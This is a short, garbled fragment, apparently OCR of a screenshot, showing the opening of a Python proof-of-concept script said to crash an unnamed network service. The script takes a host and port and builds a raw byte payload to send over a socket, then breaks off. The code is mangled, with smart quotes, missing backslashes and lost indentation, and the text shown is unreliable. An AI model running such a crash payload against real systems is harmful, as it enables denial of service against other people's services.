
The PoC script below crashes both in
#!/usr/local/bin/python
import sys
from socket import *
import os
if (len(sys.argv)!=3):
print “n———————————–“
print “Usage: PoC
”
print “———————————–n”
exit(0)
host=sys.argv[1]
port=int(sys.argv[2])
data = bytearray(“x80x00x08x50x00x
x83x00x00x00x00x00x00x00x00x00x0